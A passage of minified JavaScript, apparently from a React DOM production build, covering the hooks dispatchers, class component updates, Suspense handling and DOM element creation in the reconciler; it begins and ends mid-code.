s={tag:s,create:e,destroy:t,deps:n,next:null},e=Te.updateQueue,e===null?(e={lastEffect:null,stores:null},Te.updateQueue=e,e.lastEffect=s.next=s):(t=e.lastEffect,t===null?e.lastEffect=s.next=s:(n=t.next,t.next=s,s.next=n,e.lastEffect=s)),s}function Lg(){return Rt().memoizedState}function aa(s,e,t,n){var i=Wt();Te.flags|=s,i.memoizedState=tr(1|e,t,void 0,n===void 0?null:n)}function co(s,e,t,n){var i=Rt();n=n===void 0?null:n;var r=void 0;if(De!==null){var a=De.memoizedState;if(r=a.destroy,n!==null&&vc(n,a.deps)){i.memoizedState=tr(e,t,r,n);return}}Te.flags|=s,i.memoizedState=tr(1|e,t,r,n)}function ih(s,e){return aa(8390656,8,s,e)}function Sc(s,e){return co(2048,8,s,e)}function Ag(s,e){return co(4,2,s,e)}function Ig(s,e){return co(4,4,s,e)}function Rg(s,e){if(typeof e=="function")return s=s(),e(s),function(){e(null)};if(e!=null)return s=s(),e.current=s,function(){e.current=null}}function bg(s,e,t){return t=t!=null?t.concat([s]):null,co(4,4,Rg.bind(null,e,s),t)}function Tc(){}function wg(s,e){var t=Rt();e=e===void 0?null:e;var n=t.memoizedState;return n!==null&&e!==null&&vc(e,n[1])?n[0]:(t.memoizedState=[s,e],s)}function kg(s,e){var t=Rt();e=e===void 0?null:e;var n=t.memoizedState;return n!==null&&e!==null&&vc(e,n[1])?n[0]:(s=s(),t.memoizedState=[s,e],s)}function _g(s,e,t){return dn&21?(Bt(t,e)||(t=Om(),Te.lanes|=t,hn|=t,s.baseState=!0),e):(s.baseState&&(s.baseState=!1,nt=!0),s.memoizedState=t)}function rx(s,e){var t=de;de=t!==0&&4>t?t:4,s(!0);var n=Wo.transition;Wo.transition={};try{s(!1),e()}finally{de=t,Wo.transition=n}}function Cg(){return Rt().memoizedState}function ax(s,e,t){var n=Fs(s);if(t={lane:n,action:t,hasEagerState:!1,eagerState:null,next:null},Dg(s))Pg(e,t);else if(t=fg(s,e,t,n),t!==null){var i=Ze();Ut(t,s,n,i),Ng(t,e,n)}}function ox(s,e,t){var n=Fs(s),i={lane:n,action:t,hasEagerState:!1,eagerState:null,next:null};if(Dg(s))Pg(e,i);else{var r=s.alternate;if(s.lanes===0&&(r===null||r.lanes===0)&&(r=e.lastRenderedReducer,r!==null))try{var a=e.lastRenderedState,o=r(a,t);if(i.hasEagerState=!0,i.eagerState=o,Bt(o,a)){var l=e.interleaved;l===null?(i.next=i,fc(e)):(i.next=l.next,l.next=i),e.interleaved=i;return}}catch{}finally{}t=fg(s,e,i,n),t!==null&&(i=Ze(),Ut(t,s,n,i),Ng(t,e,n))}}function Dg(s){var e=s.alternate;return s===Te||e!==null&&e===Te}function Pg(s,e){Di=Ua=!0;var t=s.pending;t===null?e.next=e:(e.next=t.next,t.next=e),s.pending=e}function Ng(s,e,t){if(t&4194240){var n=e.lanes;n&=s.pendingLanes,t|=n,e.lanes=t,Ju(s,t)}}var Ba={readContext:It,useCallback:We,useContext:We,useEffect:We,useImperativeHandle:We,useInsertionEffect:We,useLayoutEffect:We,useMemo:We,useReducer:We,useRef:We,useState:We,useDebugValue:We,useDeferredValue:We,useTransition:We,useMutableSource:We,useSyncExternalStore:We,useId:We,unstable_isNewReconciler:!1},lx={readContext:It,useCallback:function(s,e){return Wt().memoizedState=[s,e===void 0?null:e],s},useContext:It,useEffect:ih,useImperativeHandle:function(s,e,t){return t=t!=null?t.concat([s]):null,aa(4194308,4,Rg.bind(null,e,s),t)},useLayoutEffect:function(s,e){return aa(4194308,4,s,e)},useInsertionEffect:function(s,e){return aa(4,2,s,e)},useMemo:function(s,e){var t=Wt();return e=e===void 0?null:e,s=s(),t.memoizedState=[s,e],s},useReducer:function(s,e,t){var n=Wt();return e=t!==void 0?t(e):e,n.memoizedState=n.baseState=e,s={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:s,lastRenderedState:e},n.queue=s,s=s.dispatch=ax.bind(null,Te,s),[n.memoizedState,s]},useRef:function(s){var e=Wt();return s={current:s},e.memoizedState=s},useState:nh,useDebugValue:Tc,useDeferredValue:function(s){return Wt().memoizedState=s},useTransition:function(){var s=nh(!1),e=s[0];return s=rx.bind(null,s[1]),Wt().memoizedState=s,[e,s]},useMutableSource:function(){},useSyncExternalStore:function(s,e,t){var n=Te,i=Wt();if(ve){if(t===void 0)throw Error(U(407));t=t()}else{if(t=e(),Fe===null)throw Error(U(349));dn&30||vg(n,e,t)}i.memoizedState=t;var r={value:t,getSnapshot:e};return i.queue=r,ih(Eg.bind(null,n,r,s),[s]),n.flags|=2048,tr(9,xg.bind(null,n,r,t,e),void 0,null),t},useId:function(){var s=Wt(),e=Fe.identifierPrefix;if(ve){var t=cs,n=us;t=(n&~(1<<32-Ft(n)-1)).toString(32)+t,e=":"+e+"R"+t,t=Ji++,0<t&&(e+="H"+t.toString(32)),e+=":"}else t=ix++,e=":"+e+"r"+t.toString(32)+":";return s.memoizedState=e},unstable_isNewReconciler:!1},ux={readContext:It,useCallback:wg,useContext:It,useEffect:Sc,useImperativeHandle:bg,useInsertionEffect:Ag,useLayoutEffect:Ig,useMemo:kg,useReducer:zo,useRef:Lg,useState:function(){return zo(er)},useDebugValue:Tc,useDeferredValue:function(s){var e=Rt();return _g(e,De.memoizedState,s)},useTransition:function(){var s=zo(er)[0],e=Rt().memoizedState;return[s,e]},useMutableSource:pg,useSyncExternalStore:yg,useId:Cg,unstable_isNewReconciler:!1},cx={readContext:It,useCallback:wg,useContext:It,useEffect:Sc,useImperativeHandle:bg,useInsertionEffect:Ag,useLayoutEffect:Ig,useMemo:kg,useReducer:Yo,useRef:Lg,useState:function(){return Yo(er)},useDebugValue:Tc,useDeferredValue:function(s){var e=Rt();return De===null?e.memoizedState=s:_g(e,De.memoizedState,s)},useTransition:function(){var s=Yo(er)[0],e=Rt().memoizedState;return[s,e]},useMutableSource:pg,useSyncExternalStore:yg,useId:Cg,unstable_isNewReconciler:!1};function Pt(s,e){if(s&&s.defaultProps){e=Ae({},e),s=s.defaultProps;for(var t in s)e[t]===void 0&&(e[t]=s[t]);return e}return e}function nu(s,e,t,n){e=s.memoizedState,t=t(n,e),t=t==null?e:Ae({},e,t),s.memoizedState=t,s.lanes===0&&(s.updateQueue.baseState=t)}var ho={isMounted:function(s){return(s=s._reactInternals)?pn(s)===s:!1},enqueueSetState:function(s,e,t){s=s._reactInternals;var n=Ze(),i=Fs(s),r=ds(n,i);r.payload=e,t!=null&&(r.callback=t),e=Os(s,r,i),e!==null&&(Ut(e,s,i,n),ia(e,s,i))},enqueueReplaceState:function(s,e,t){s=s._reactInternals;var n=Ze(),i=Fs(s),r=ds(n,i);r.tag=1,r.payload=e,t!=null&&(r.callback=t),e=Os(s,r,i),e!==null&&(Ut(e,s,i,n),ia(e,s,i))},enqueueForceUpdate:function(s,e){s=s._reactInternals;var t=Ze(),n=Fs(s),i=ds(t,n);i.tag=2,e!=null&&(i.callback=e),e=Os(s,i,n),e!==null&&(Ut(e,s,n,t),ia(e,s,n))}};function rh(s,e,t,n,i,r,a){return s=s.stateNode,typeof s.shouldComponentUpdate=="function"?s.shouldComponentUpdate(n,r,a):e.prototype&&e.prototype.isPureReactComponent?!zi(t,n)||!zi(i,r):!0}function Og(s,e,t){var n=!1,i=js,r=e.contextType;return typeof r=="object"&&r!==null?r=It(r):(i=at(e)?un:qe.current,n=e.contextTypes,r=(n=n!=null)?Xn(s,i):js),e=new e(t,r),s.memoizedState=e.state!==null&&e.state!==void 0?e.state:null,e.updater=ho,s.stateNode=e,e._reactInternals=s,n&&(s=s.stateNode,s.__reactInternalMemoizedUnmaskedChildContext=i,s.__reactInternalMemoizedMaskedChildContext=r),e}function ah(s,e,t,n){s=e.state,typeof e.componentWillReceiveProps=="function"&&e.componentWillReceiveProps(t,n),typeof e.UNSAFE_componentWillReceiveProps=="function"&&e.UNSAFE_componentWillReceiveProps(t,n),e.state!==s&&ho.enqueueReplaceState(e,e.state,null)}function iu(s,e,t,n){var i=s.stateNode;i.props=t,i.state=s.memoizedState,i.refs={},mc(s);var r=e.contextType;typeof r=="object"&&r!==null?i.context=It(r):(r=at(e)?un:qe.current,i.context=Xn(s,r)),i.state=s.memoizedState,r=e.getDerivedStateFromProps,typeof r=="function"&&(nu(s,e,r,t),i.state=s.memoizedState),typeof e.getDerivedStateFromProps=="function"||typeof i.getSnapshotBeforeUpdate=="function"||typeof i.UNSAFE_componentWillMount!="function"&&typeof i.componentWillMount!="function"||(e=i.state,typeof i.componentWillMount=="function"&&i.componentWillMount(),typeof i.UNSAFE_componentWillMount=="function"&&i.UNSAFE_componentWillMount(),e!==i.state&&ho.enqueueReplaceState(i,i.state,null),Ma(s,t,i,n),i.state=s.memoizedState),typeof i.componentDidMount=="function"&&(s.flags|=4194308)}function ti(s,e){try{var t="",n=e;do t+=Uy(n),n=n.return;while(n);var i=t}catch(r){i=`
Error generating stack: `+r.message+`
`+r.stack}return{value:s,source:e,stack:i,digest:null}}function qo(s,e,t){return{value:s,source:null,stack:t??null,digest:e??null}}function ru(s,e){try{console.error(e.value)}catch(t){setTimeout(function(){throw t})}}var dx=typeof WeakMap=="function"?WeakMap:Map;function Mg(s,e,t){t=ds(-1,t),t.tag=3,t.payload={element:null};var n=e.value;return t.callback=function(){ja||(ja=!0,gu=n),ru(s,e)},t}function Fg(s,e,t){t=ds(-1,t),t.tag=3;var n=s.type.getDerivedStateFromError;if(typeof n=="function"){var i=e.value;t.payload=function(){return n(i)},t.callback=function(){ru(s,e)}}var r=s.stateNode;return r!==null&&typeof r.componentDidCatch=="function"&&(t.callback=function(){ru(s,e),typeof n!="function"&&(Ms===null?Ms=new Set([this]):Ms.add(this));var a=e.stack;this.componentDidCatch(e.value,{componentStack:a!==null?a:""})}),t}function oh(s,e,t){var n=s.pingCache;if(n===null){n=s.pingCache=new dx;var i=new Set;n.set(e,i)}else i=n.get(e),i===void 0&&(i=new Set,n.set(e,i));i.has(t)||(i.add(t),s=Ix.bind(null,s,e,t),e.then(s,s))}function lh(s){do{var e;if((e=s.tag===13)&&(e=s.memoizedState,e=e!==null?e.dehydrated!==null:!0),e)return s;s=s.return}while(s!==null);return null}function uh(s,e,t,n,i){return s.mode&1?(s.flags|=65536,s.lanes=i,s):(s===e?s.flags|=65536:(s.flags|=128,t.flags|=131072,t.flags&=-52805,t.tag===1&&(t.alternate===null?t.tag=17:(e=ds(-1,1),e.tag=2,Os(t,e,1))),t.lanes|=1),s)}var hx=vs.ReactCurrentOwner,nt=!1;function Qe(s,e,t,n){e.child=s===null?hg(e,null,t,n):Jn(e,s.child,t,n)}function ch(s,e,t,n,i){t=t.render;var r=e.ref;return Vn(e,i),n=xc(s,e,t,n,r,i),t=Ec(),s!==null&&!nt?(e.updateQueue=s.updateQueue,e.flags&=-2053,s.lanes&=~i,ps(s,e,i)):(ve&&t&&oc(e),e.flags|=1,Qe(s,e,n,i),e.child)}function dh(s,e,t,n,i){if(s===null){var r=t.type;return typeof r=="function"&&!_c(r)&&r.defaultProps===void 0&&t.compare===null&&t.defaultProps===void 0?(e.tag=15,e.type=r,Ug(s,e,r,n,i)):(s=ca(t.type,null,n,e,e.mode,i),s.ref=e.ref,s.return=e,e.child=s)}if(r=s.child,!(s.lanes&i)){var a=r.memoizedProps;if(t=t.compare,t=t!==null?t:zi,t(a,n)&&s.ref===e.ref)return ps(s,e,i)}return e.flags|=1,s=Us(r,n),s.ref=e.ref,s.return=e,e.child=s}function Ug(s,e,t,n,i){if(s!==null){var r=s.memoizedProps;if(zi(r,n)&&s.ref===e.ref)if(nt=!1,e.pendingProps=n=r,(s.lanes&i)!==0)s.flags&131072&&(nt=!0);else return e.lanes=s.lanes,ps(s,e,i)}return au(s,e,t,n,i)}function Bg(s,e,t){var n=e.pendingProps,i=n.children,r=s!==null?s.memoizedState:null;if(n.mode==="hidden")if(!(e.mode&1))e.memoizedState={baseLanes:0,cachePool:null,transitions:null},ge(Fn,dt),dt|=t;else{if(!(t&1073741824))return s=r!==null?r.baseLanes|t:t,e.lanes=e.childLanes=1073741824,e.memoizedState={baseLanes:s,cachePool:null,transitions:null},e.updateQueue=null,ge(Fn,dt),dt|=s,null;e.memoizedState={baseLanes:0,cachePool:null,transitions:null},n=r!==null?r.baseLanes:t,ge(Fn,dt),dt|=n}else r!==null?(n=r.baseLanes|t,e.memoizedState=null):n=t,ge(Fn,dt),dt|=n;return Qe(s,e,i,t),e.child}function $g(s,e){var t=e.ref;(s===null&&t!==null||s!==null&&s.ref!==t)&&(e.flags|=512,e.flags|=2097152)}function au(s,e,t,n,i){var r=at(t)?un:qe.current;return r=Xn(e,r),Vn(e,i),t=xc(s,e,t,n,r,i),n=Ec(),s!==null&&!nt?(e.updateQueue=s.updateQueue,e.flags&=-2053,s.lanes&=~i,ps(s,e,i)):(ve&&n&&oc(e),e.flags|=1,Qe(s,e,t,i),e.child)}function hh(s,e,t,n,i){if(at(t)){var r=!0;Ca(e)}else r=!1;if(Vn(e,i),e.stateNode===null)oa(s,e),Og(e,t,n),iu(e,t,n,i),n=!0;else if(s===null){var a=e.stateNode,o=e.memoizedProps;a.props=o;var l=a.context,u=t.contextType;typeof u=="object"&&u!==null?u=It(u):(u=at(t)?un:qe.current,u=Xn(e,u));var c=t.getDerivedStateFromProps,d=typeof c=="function"||typeof a.getSnapshotBeforeUpdate=="function";d||typeof a.UNSAFE_componentWillReceiveProps!="function"&&typeof a.componentWillReceiveProps!="function"||(o!==n||l!==u)&&ah(e,a,n,u),As=!1;var h=e.memoizedState;a.state=h,Ma(e,n,a,i),l=e.memoizedState,o!==n||h!==l||rt.current||As?(typeof c=="function"&&(nu(e,t,c,n),l=e.memoizedState),(o=As||rh(e,t,o,n,h,l,u))?(d||typeof a.UNSAFE_componentWillMount!="function"&&typeof a.componentWillMount!="function"||(typeof a.componentWillMount=="function"&&a.componentWillMount(),typeof a.UNSAFE_componentWillMount=="function"&&a.UNSAFE_componentWillMount()),typeof a.componentDidMount=="function"&&(e.flags|=4194308)):(typeof a.componentDidMount=="function"&&(e.flags|=4194308),e.memoizedProps=n,e.memoizedState=l),a.props=n,a.state=l,a.context=u,n=o):(typeof a.componentDidMount=="function"&&(e.flags|=4194308),n=!1)}else{a=e.stateNode,mg(s,e),o=e.memoizedProps,u=e.type===e.elementType?o:Pt(e.type,o),a.props=u,d=e.pendingProps,h=a.context,l=t.contextType,typeof l=="object"&&l!==null?l=It(l):(l=at(t)?un:qe.current,l=Xn(e,l));var m=t.getDerivedStateFromProps;(c=typeof m=="function"||typeof a.getSnapshotBeforeUpdate=="function")||typeof a.UNSAFE_componentWillReceiveProps!="function"&&typeof a.componentWillReceiveProps!="function"||(o!==d||h!==l)&&ah(e,a,n,l),As=!1,h=e.memoizedState,a.state=h,Ma(e,n,a,i);var f=e.memoizedState;o!==d||h!==f||rt.current||As?(typeof m=="function"&&(nu(e,t,m,n),f=e.memoizedState),(u=As||rh(e,t,u,n,h,f,l)||!1)?(c||typeof a.UNSAFE_componentWillUpdate!="function"&&typeof a.componentWillUpdate!="function"||(typeof a.componentWillUpdate=="function"&&a.componentWillUpdate(n,f,l),typeof a.UNSAFE_componentWillUpdate=="function"&&a.UNSAFE_componentWillUpdate(n,f,l)),typeof a.componentDidUpdate=="function"&&(e.flags|=4),typeof a.getSnapshotBeforeUpdate=="function"&&(e.flags|=1024)):(typeof a.componentDidUpdate!="function"||o===s.memoizedProps&&h===s.memoizedState||(e.flags|=4),typeof a.getSnapshotBeforeUpdate!="function"||o===s.memoizedProps&&h===s.memoizedState||(e.flags|=1024),e.memoizedProps=n,e.memoizedState=f),a.props=n,a.state=f,a.context=l,n=u):(typeof a.componentDidUpdate!="function"||o===s.memoizedProps&&h===s.memoizedState||(e.flags|=4),typeof a.getSnapshotBeforeUpdate!="function"||o===s.memoizedProps&&h===s.memoizedState||(e.flags|=1024),n=!1)}return ou(s,e,t,n,r,i)}function ou(s,e,t,n,i,r){$g(s,e);var a=(e.flags&128)!==0;if(!n&&!a)return i&&Xd(e,t,!1),ps(s,e,r);n=e.stateNode,hx.current=e;var o=a&&typeof t.getDerivedStateFromError!="function"?null:n.render();return e.flags|=1,s!==null&&a?(e.child=Jn(e,s.child,null,r),e.child=Jn(e,null,o,r)):Qe(s,e,o,r),e.memoizedState=n.state,i&&Xd(e,t,!0),e.child}function jg(s){var e=s.stateNode;e.pendingContext?Qd(s,e.pendingContext,e.pendingContext!==e.context):e.context&&Qd(s,e.context,!1),gc(s,e.containerInfo)}function fh(s,e,t,n,i){return Zn(),uc(i),e.flags|=256,Qe(s,e,t,n),e.child}var lu={dehydrated:null,treeContext:null,retryLane:0};function uu(s){return{baseLanes:s,cachePool:null,transitions:null}}function Gg(s,e,t){var n=e.pendingProps,i=Ee.current,r=!1,a=(e.flags&128)!==0,o;if((o=a)||(o=s!==null&&s.memoizedState===null?!1:(i&2)!==0),o?(r=!0,e.flags&=-129):(s===null||s.memoizedState!==null)&&(i|=1),ge(Ee,i&1),s===null)return tu(e),s=e.memoizedState,s!==null&&(s=s.dehydrated,s!==null)?(e.mode&1?s.data==="$!"?e.lanes=8:e.lanes=1073741824:e.lanes=1,null):(a=n.children,s=n.fallback,r?(n=e.mode,r=e.child,a={mode:"hidden",children:a},!(n&1)&&r!==null?(r.childLanes=0,r.pendingProps=a):r=go(a,n,0,null),s=on(s,n,t,null),r.return=e,s.return=e,r.sibling=s,e.child=r,e.child.memoizedState=uu(t),e.memoizedState=lu,s):Lc(e,a));if(i=s.memoizedState,i!==null&&(o=i.dehydrated,o!==null))return fx(s,e,a,n,o,i,t);if(r){r=n.fallback,a=e.mode,i=s.child,o=i.sibling;var l={mode:"hidden",children:n.children};return!(a&1)&&e.child!==i?(n=e.child,n.childLanes=0,n.pendingProps=l,e.deletions=null):(n=Us(i,l),n.subtreeFlags=i.subtreeFlags&14680064),o!==null?r=Us(o,r):(r=on(r,a,t,null),r.flags|=2),r.return=e,n.return=e,n.sibling=r,e.child=n,n=r,r=e.child,a=s.child.memoizedState,a=a===null?uu(t):{baseLanes:a.baseLanes|t,cachePool:null,transitions:a.transitions},r.memoizedState=a,r.childLanes=s.childLanes&~t,e.memoizedState=lu,n}return r=s.child,s=r.sibling,n=Us(r,{mode:"visible",children:n.children}),!(e.mode&1)&&(n.lanes=t),n.return=e,n.sibling=null,s!==null&&(t=e.deletions,t===null?(e.deletions=[s],e.flags|=16):t.push(s)),e.child=n,e.memoizedState=null,n}function Lc(s,e){return e=go({mode:"visible",children:e},s.mode,0,null),e.return=s,s.child=e}function Pr(s,e,t,n){return n!==null&&uc(n),Jn(e,s.child,null,t),s=Lc(e,e.pendingProps.children),s.flags|=2,e.memoizedState=null,s}function fx(s,e,t,n,i,r,a){if(t)return e.flags&256?(e.flags&=-257,n=qo(Error(U(422))),Pr(s,e,a,n)):e.memoizedState!==null?(e.child=s.child,e.flags|=128,null):(r=n.fallback,i=e.mode,n=go({mode:"visible",children:n.children},i,0,null),r=on(r,i,a,null),r.flags|=2,n.return=e,r.return=e,n.sibling=r,e.child=n,e.mode&1&&Jn(e,s.child,null,a),e.child.memoizedState=uu(a),e.memoizedState=lu,r);if(!(e.mode&1))return Pr(s,e,a,null);if(i.data==="$!"){if(n=i.nextSibling&&i.nextSibling.dataset,n)var o=n.dgst;return n=o,r=Error(U(419)),n=qo(r,n,void 0),Pr(s,e,a,n)}if(o=(a&s.childLanes)!==0,nt||o){if(n=Fe,n!==null){switch(a&-a){case 4:i=2;break;case 16:i=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:i=32;break;case 536870912:i=268435456;break;default:i=0}i=i&(n.suspendedLanes|a)?0:i,i!==0&&i!==r.retryLane&&(r.retryLane=i,gs(s,i),Ut(n,s,i,-1))}return kc(),n=qo(Error(U(421))),Pr(s,e,a,n)}return i.data==="$?"?(e.flags|=128,e.child=s.child,e=Rx.bind(null,s),i._reactRetry=e,null):(s=r.treeContext,ft=Ns(i.nextSibling),mt=e,ve=!0,Ot=null,s!==null&&(St[Tt++]=us,St[Tt++]=cs,St[Tt++]=cn,us=s.id,cs=s.overflow,cn=e),e=Lc(e,n.children),e.flags|=4096,e)}function mh(s,e,t){s.lanes|=e;var n=s.alternate;n!==null&&(n.lanes|=e),su(s.return,e,t)}function Qo(s,e,t,n,i){var r=s.memoizedState;r===null?s.memoizedState={isBackwards:e,rendering:null,renderingStartTime:0,last:n,tail:t,tailMode:i}:(r.isBackwards=e,r.rendering=null,r.renderingStartTime=0,r.last=n,r.tail=t,r.tailMode=i)}function Vg(s,e,t){var n=e.pendingProps,i=n.revealOrder,r=n.tail;if(Qe(s,e,n.children,t),n=Ee.current,n&2)n=n&1|2,e.flags|=128;else{if(s!==null&&s.flags&128)e:for(s=e.child;s!==null;){if(s.tag===13)s.memoizedState!==null&&mh(s,t,e);else if(s.tag===19)mh(s,t,e);else if(s.child!==null){s.child.return=s,s=s.child;continue}if(s===e)break e;for(;s.sibling===null;){if(s.return===null||s.return===e)break e;s=s.return}s.sibling.return=s.return,s=s.sibling}n&=1}if(ge(Ee,n),!(e.mode&1))e.memoizedState=null;else switch(i){case"forwards":for(t=e.child,i=null;t!==null;)s=t.alternate,s!==null&&Fa(s)===null&&(i=t),t=t.sibling;t=i,t===null?(i=e.child,e.child=null):(i=t.sibling,t.sibling=null),Qo(e,!1,i,t,r);break;case"backwards":for(t=null,i=e.child,e.child=null;i!==null;){if(s=i.alternate,s!==null&&Fa(s)===null){e.child=i;break}s=i.sibling,i.sibling=t,t=i,i=s}Qo(e,!0,t,null,r);break;case"together":Qo(e,!1,null,null,void 0);break;default:e.memoizedState=null}return e.child}function oa(s,e){!(e.mode&1)&&s!==null&&(s.alternate=null,e.alternate=null,e.flags|=2)}function ps(s,e,t){if(s!==null&&(e.dependencies=s.dependencies),hn|=e.lanes,!(t&e.childLanes))return null;if(s!==null&&e.child!==s.child)throw Error(U(153));if(e.child!==null){for(s=e.child,t=Us(s,s.pendingProps),e.child=t,t.return=e;s.sibling!==null;)s=s.sibling,t=t.sibling=Us(s,s.pendingProps),t.return=e;t.sibling=null}return e.child}function mx(s,e,t){switch(e.tag){case 3:jg(e),Zn();break;case 5:gg(e);break;case 1:at(e.type)&&Ca(e);break;case 4:gc(e,e.stateNode.containerInfo);break;case 10:var n=e.type._context,i=e.memoizedProps.value;ge(Na,n._currentValue),n._currentValue=i;break;case 13:if(n=e.memoizedState,n!==null)return n.dehydrated!==null?(ge(Ee,Ee.current&1),e.flags|=128,null):t&e.child.childLanes?Gg(s,e,t):(ge(Ee,Ee.current&1),s=ps(s,e,t),s!==null?s.sibling:null);ge(Ee,Ee.current&1);break;case 19:if(n=(t&e.childLanes)!==0,s.flags&128){if(n)return Vg(s,e,t);e.flags|=128}if(i=e.memoizedState,i!==null&&(i.rendering=null,i.tail=null,i.lastEffect=null),ge(Ee,Ee.current),n)break;return null;case 22:case 23:return e.lanes=0,Bg(s,e,t)}return ps(s,e,t)}var Kg,cu,Hg,Wg;Kg=function(s,e){for(var t=e.child;t!==null;){if(t.tag===5||t.tag===6)s.appendChild(t.stateNode);else if(t.tag!==4&&t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return;t=t.return}t.sibling.return=t.return,t=t.sibling}};cu=function(){};Hg=function(s,e,t,n){var i=s.memoizedProps;if(i!==n){s=e.stateNode,rn(Jt.current);var r=null;switch(t){case"input":i=Dl(s,i),n=Dl(s,n),r=[];break;case"select":i=Ae({},i,{value:void 0}),n=Ae({},n,{value:void 0}),r=[];break;case"textarea":i=Ol(s,i),n=Ol(s,n),r=[];break;default:typeof i.onClick!="function"&&typeof n.onClick=="function"&&(s.onclick=ka)}Fl(t,n);var a;t=null;for(u in i)if(!n.hasOwnProperty(u)&&i.hasOwnProperty(u)&&i[u]!=null)if(u==="style"){var o=i[u];for(a in o)o.hasOwnProperty(a)&&(t||(t={}),t[a]="")}else u!=="dangerouslySetInnerHTML"&&u!=="children"&&u!=="suppressContentEditableWarning"&&u!=="suppressHydrationWarning"&&u!=="autoFocus"&&($i.hasOwnProperty(u)?r||(r=[]):(r=r||[]).push(u,null));for(u in n){var l=n[u];if(o=i!=null?i[u]:void 0,n.hasOwnProperty(u)&&l!==o&&(l!=null||o!=null))if(u==="style")if(o){for(a in o)!o.hasOwnProperty(a)||l&&l.hasOwnProperty(a)||(t||(t={}),t[a]="");for(a in l)l.hasOwnProperty(a)&&o[a]!==l[a]&&(t||(t={}),t[a]=l[a])}else t||(r||(r=[]),r.push(u,t)),t=l;else u==="dangerouslySetInnerHTML"?(l=l?l.__html:void 0,o=o?o.__html:void 0,l!=null&&o!==l&&(r=r||[]).push(u,l)):u==="children"?typeof l!="string"&&typeof l!="number"||(r=r||[]).push(u,""+l):u!=="suppressContentEditableWarning"&&u!=="suppressHydrationWarning"&&($i.hasOwnProperty(u)?(l!=null&&u==="onScroll"&&pe("scroll",s),r||o===l||(r=[])):(r=r||[]).push(u,l))}t&&(r=r||[]).push("style",t);var u=r;(e.updateQueue=u)&&(e.flags|=4)}};Wg=function(s,e,t,n){t!==n&&(e.flags|=4)};function vi(s,e){if(!ve)switch(s.tailMode){case"hidden":e=s.tail;for(var t=null;e!==null;)e.alternate!==null&&(t=e),e=e.sibling;t===null?s.tail=null:t.sibling=null;break;case"collapsed":t=s.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e||s.tail===null?s.tail=null:s.tail.sibling=null:n.sibling=null}}function ze(s){var e=s.alternate!==null&&s.alternate.child===s.child,t=0,n=0;if(e)for(var i=s.child;i!==null;)t|=i.lanes|i.childLanes,n|=i.subtreeFlags&14680064,n|=i.flags&14680064,i.return=s,i=i.sibling;else for(i=s.child;i!==null;)t|=i.lanes|i.childLanes,n|=i.subtreeFlags,n|=i.flags,i.return=s,i=i.sibling;return s.subtreeFlags|=n,s.childLanes=t,e}function gx(s,e,t){var n=e.pendingProps;switch(lc(e),e.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return ze(e),null;case 1:return at(e.type)&&_a(),ze(e),null;case 3:return n=e.stateNode,ei(),ye(rt),ye(qe),yc(),n.pendingContext&&(n.context=n.pendingContext,n.pendingContext=null),(s===null||s.child===null)&&(Cr(e)?e.flags|=4:s===null||s.memoizedState.isDehydrated&&!(e.flags&256)||(e.flags|=1024,Ot!==null&&(vu(Ot),Ot=null))),cu(s,e),ze(e),null;case 5:pc(e);var i=rn(Zi.current);if(t=e.type,s!==null&&e.stateNode!=null)Hg(s,e,t,n,i),s.ref!==e.ref&&(e.flags|=512,e.flags|=2097152);else{if(!n){if(e.stateNode===null)throw Error(U(166));return ze(e),null}if(s=rn(Jt.current),Cr(e)){n=e.stateNode,t=e.type;var r=e.memoizedProps;switch(n[qt]=e,n[Qi]=r,s=(e.mode&1)!==0,t){case"dialog":pe("cancel",n),pe("close",n);break;case"iframe":case"object":case"embed":pe("load",n);break;case"video":case"audio":for(i=0;i<Ii.length;i++)pe(Ii[i],n);break;case"source":pe("error",n);break;case"img":case"image":case"link":pe("error",n),pe("load",n);break;case"details":pe("toggle",n);break;case"input":Ld(n,r),pe("invalid",n);break;case"select":n._wrapperState={wasMultiple:!!r.multiple},pe("invalid",n);break;case"textarea":Id(n,r),pe("invalid",n)}Fl(t,r),i=null;for(var a in r)if(r.hasOwnProperty(a)){var o=r[a];a==="children"?typeof o=="string"?n.textContent!==o&&(r.suppressHydrationWarning!==!0&&_r(n.textContent,o,s),i=["children",o]):typeof o=="number"&&n.textContent!==""+o&&(r.suppressHydrationWarning!==!0&&_r(n.textContent,o,s),i=["children",""+o]):$i.hasOwnProperty(a)&&o!=null&&a==="onScroll"&&pe("scroll",n)}switch(t){case"input":Tr(n),Ad(n,r,!0);break;case"textarea":Tr(n),Rd(n);break;case"select":case"option":break;default:typeof r.onClick=="function"&&(n.onclick=ka)}n=i,e.updateQueue=n,n!==null&&(e.flags|=4)}else{a=i.nodeType===9?i:i.ownerDocument,s==="http://www.w3.org/1999/xhtml"&&(s=Em(t)),s==="http://www.w3.org/1999/xhtml"?t==="script"?(s=a.createElement("div"),s.innerHTML="<script><\/script>",s=s.removeChild(s.firstChild)):typeof n.is=="string"?s=a.createElement(t,{is:n.is}):(s=a.createElement(t),t==="select"&&(a=s,n.multiple?a.multiple=!0:n.size&&(a.size=n.size))):s=a.createElementNS(s,t),s[qt]=e,s[Qi]=n,Kg(s,e,!1,!1),e.stateNode=s;e:{switch(a=Ul(t,n),t){case"dialog":pe("cancel",s),pe("close",s),i=n;break;case"iframe":case"object":case"embed":pe("load",s),i=n;break;case"video":case"audio":for(i=0;i<Ii.length;i++)pe(Ii[i],s);i=n;break;case"source":pe("error",s),i=n;break;case"img":case"image":case"link":pe("error",s),pe("load",s),i=n;break;case"details":pe("toggle",s),i=n;break;case"input":Ld(s,n),i=Dl(s,n),pe("invalid",s);break;case"option":i=n;break;case"select":s._wrapperState={wasMultiple:!!n.multiple},i=Ae({},n,{value:void 0}),pe("invalid",s);break;case"textarea":Id(s,n),i=Ol(s,n),pe("invalid",s);break;default:i=n}Fl(t,i),o=i;for(r in o)if(o.hasOwnProperty(r)){var l=o[r];r==="style"?Lm(s,l):r==="dangerouslySetInnerHTML"?(l=l?l.__html:void 0,l!=null&&Sm(s,l)):r==="children"?typeof l=="string"?(t!=="textarea"||l!=="")&&ji(s,l):typeof 